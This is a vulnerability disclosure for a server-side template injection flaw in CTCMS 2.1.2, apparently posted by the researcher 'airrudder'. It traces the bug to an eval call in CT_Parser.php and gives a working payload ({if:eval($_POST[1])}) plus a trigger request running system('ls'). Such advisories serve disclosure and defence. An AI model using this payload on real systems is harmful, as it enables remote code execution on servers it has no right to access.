CTCMS 2.1.2 - Template Management Server-Side Template Injection Vulnerability
CTCMS 2.1.2 - Template Management Server-Side Template Injection Vulnerability#
BUG_Author: airrudder
Affected version: CTCMS 2.1.2
Vendor: http://www.ctcms.cn/
Software: https://www.chshcms.net/product/show/2.html
Vulnerability File:
/ctcms/apps/libraries/CT_Parser.php
Description
CTCMS (Ctcms video system) version 2.1.2 contains a Server-Side Template Injection (SSTI) vulnerability in the backend template management functionality. An authenticated administrator can edit templates and inject malicious template syntax, leading to remote code execution.
Vulnerability Details
The vulnerability exists in the template management module. When an administrator edits template files (such as head.html), the system processes template syntax without proper sanitization. By injecting malicious template code containing PHP functions like eval(), an attacker can achieve remote code execution when the template is rendered.
Proof of Concept
Step 1: Access Template Management
Navigate to the backend template management section and select a template file to edit (e.g., head.html).
Step 2: Inject Malicious Template Code
Insert the following malicious template syntax into the template:
{if:eval($_POST[1])}123{end if}
Step 3: Trigger the Vulnerability
Visit the homepage (or any page that includes the modified template) and send a POST request with parameter 1 containing PHP code:

Source Code Analysis
The vulnerability is located in the template parser at ctcms/apps/libraries/CT_Parser.php in the labelif method. When we add {if:eval($_POST[1])}123{end if} to head.html, it matches three parsing rules:

By setting breakpoints and tracing the execution, the code reaches line 713 where eval is called, and $strIf contains our injected payload eval($_POST[1]):
@eval("if ($strIf) { \$ifFlag=true;} else{ \$ifFlag=false;}");

By sending a POST request with 1=system('ls');phpinfo();, the vulnerability is successfully triggered.